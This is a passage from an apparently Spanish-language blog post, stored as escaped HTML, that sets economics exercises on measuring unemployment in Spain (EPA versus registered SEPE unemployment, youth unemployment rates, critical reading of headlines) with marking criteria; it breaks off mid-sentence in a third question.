src=\"https:\/\/www.youtube.com\/embed\/BYB7rCMBDcQ\" width=\"320\" youtube-src-id=\"BYB7rCMBDcQ\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/5LOXjS1Q3S0\" width=\"320\" youtube-src-id=\"5LOXjS1Q3S0\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:885877137;\n\tmso-list-template-ids:974263546;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Dos noticias, dos cifras de paro diferentes”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna mañana abres el móvil y ves dos noticias sobre el paro en España:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la primera, un periódico titula:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E“España alcanza los 2,6 millones de personas desempleadas según la EPA; la tasa de paro sube al 10,45 %”\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la segunda, un portal económico habla de:\u003Cbr \/\u003E\u003Cb\u003E“2,4 millones de parados según el paro registrado del SEPE”\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el recreo se genera debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUn compañero dice: “Los periodistas se inventan los datos, hay dos cifras distintas, así que todo es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro contesta: “No es que se inventen nada, es que hay\u0026nbsp;\u003Cb\u003Edos maneras distintas de medir el desempleo\u003C\/b\u003E: la EPA y el paro registrado”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué aparecen dos cifras distintas\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué pueden aparecer dos cifras distintas de parados sin que nadie esté mintiendo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién cuenta como desempleado para la EPA y para el SEPE?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElabora una\u0026nbsp;\u003Cb\u003Etabla comparativa muy breve\u003C\/b\u003E\u0026nbsp;(3 filas) con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para la EPA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un ejemplo de persona que aparezca en la EPA como parada pero no en el SEPE, y otra al revés (o que no aparezca en ninguna).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿Qué dato usarías y para qué?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EImagina que trabajas en:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Un organismo internacional que quiere comparar el paro de España con el de otros países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. Un ayuntamiento que quiere organizar cursos para las personas registradas como desempleadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIndica en cada caso si utilizarías\u0026nbsp;\u003Cb\u003EEPA\u003C\/b\u003E\u0026nbsp;o\u0026nbsp;\u003Cb\u003Eparo registrado\u003C\/b\u003E\u0026nbsp;y justifica por qué en 3–4 líneas por caso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que no hay contradicción, sino\u0026nbsp;\u003Cb\u003Edos instrumentos distintos\u003C\/b\u003E\u0026nbsp;de medición (EPA vs SEPE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETabla clara con criterios básicos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"circle\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEPA: encuesta, mayores de 16 que buscan trabajo y no lo encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESEPE: inscritos en oficinas, excluyendo ciertos colectivos (en cursos, agrarios, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElección EPA\/paro registrado en función del objetivo (comparación internacional vs gestión de políticas locales), con justificación razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario: “paro registrado”, “EPA”, “encuesta”, “registro administrativo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “EPA, paro juvenil y titulares llamativos”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA finales de octubre de 2025 lees estos datos:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La tasa de paro en España es del\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E10,45 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, con unos\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E2,6 millones de parados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según la EPA del tercer trimestre.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Entre los menores de 25 años, la tasa de paro sube al\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E25,42 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y hay más de\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E500.000 jóvenes desempleados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el Injuve.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn redes sociales ves mensajes como:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “1 de cada 4 jóvenes está en paro, no hay futuro”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Las cifras de paro están manipuladas; la realidad es peor”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Si cuentas a los que trabajan 8 horas pero están ‘fichados’ como fijos discontinuos, los datos oficiales no sirven”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Interpreta la tasa de paro juvenil\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EExplica en 6–8 líneas qué significa exactamente que la tasa de paro juvenil sea del 25,42 %. Hazlo como si se lo explicases a un familiar que no sabe economía\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Matiza el titular “no hay futuro”\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, redacta un comentario crítico sobre el titular “1 de cada 4 jóvenes está en paro, no hay futuro”. Debes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿La realidad es peor o diferente?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EA partir de lo trabajado sobre\u0026nbsp;\u003Cb\u003Eproblemas para medir el desempleo\u003C\/b\u003E\u0026nbsp;(desanimados, subempleados, economía sumergida), explica en 8–10 líneas si crees que la realidad del desempleo juvenil puede ser\u0026nbsp;\u003Cb\u003Epeor, mejor o simplemente diferente\u003C\/b\u003E\u0026nbsp;a lo que dicen las cifras oficiales. Argumenta al menos con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Desanimados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Subempleados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInterpreta correctamente la tasa de paro juvenil (porcentaje sobre población activa joven, no sobre todos los jóvenes).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl comentario al titular “no hay futuro” muestra capacidad crítica: ve la gravedad, pero evita simplificaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl análisis de “realidad peor o diferente” incorpora adecuadamente desanimados y subempleados como elementos que distorsionan las cifras oficiales.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. ¿Cuenta como parado?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis hecho una actividad sobre casos reales donde había que decidir si una persona se considera desempleada según la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EEPA\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003Eparo registrado\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;o según ninguno de los dos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina ahora estas situaciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EMaría\u003C\/b\u003E, 21 años, terminó un ciclo de FP y está inscrita en el SEPE buscando su primer empleo. Está enviando currículos todas las 